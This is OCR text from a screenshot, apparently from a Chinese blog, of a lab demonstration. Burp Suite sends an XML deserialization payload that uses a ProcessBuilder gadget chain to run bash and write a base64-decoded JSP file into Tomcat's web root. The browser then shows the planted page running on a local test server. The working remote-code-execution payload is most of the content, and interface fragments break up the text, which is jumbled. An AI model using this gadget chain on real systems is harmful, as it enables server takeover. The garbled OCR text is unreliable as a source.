 应用
阅读清
CSDN
25
原创
1万
积分
热门
MyS
'root
YES
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Comparer Logger Extender Project options User options Learn FastJsonScan ShiroScan 流量转发 HaE APIKit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
</initialized>
26 <opmode>
0
</opmode>
27 <serviceIterator class="javax.imageio.spi.FilterIterator">
28 <iter class="javax.imageio.spi.FilterIterator">
29 <iter class="java.util.Collections$EmptyIterator"/>
30 <next class="java.lang.ProcessBuilder">
31 <command>
32 <string>
bash
</string>
33 <string>
-c
</string>
34 <string>
echo PCU9bmV3IGphdmEudXRpbC5EYXRlKCklPg== | base64 -d > ../webapps/ROOT/12.jsp
</string>
35 </command>
36 <redirectErrorStream>
false
</redirectErrorStream>
37 </next>
38 </iter>
39 <filter class="javax.imageio.ImageIO$ContainsFilter">
Kali20212 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜...
我的计算机
Kali20212
Windows 7 x64
Ubuntu
Windows 10
共享虚拟机 (已弃用)
主页 Kali20212
novy@kali202102: ~/下... ROOT
slowhttptest-1.8.2
test
aaa::aa.php
主文件夹
flink-1.14.2-bin-scala_2...
wsscan
CpVirusScan
Singlelinux
ROOT
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
下载 apache-tomcat-8.5.75 webapps ROOT
位置
计算机
novy
桌面
回收站
文档
音乐
图片
视频
WEB-INF 12.jsp asf-logo-wide.svg
bg-button.png bg-middle.png bg-nav.png
bg-upper.png favicon.ico index.jsp
RELEASE- tomcat.css tomcat.svg
1 个文件夹，11 个文件: 145.2 KiB (148,658 字节), 可用空间: 4.7 GiB
文件 动作
TX packets
192.168.145.129:8080/12.jsp
不安全 | 192.168.145.129:8080/12.jsp
Tue Feb 08 11:35:15 CST 2022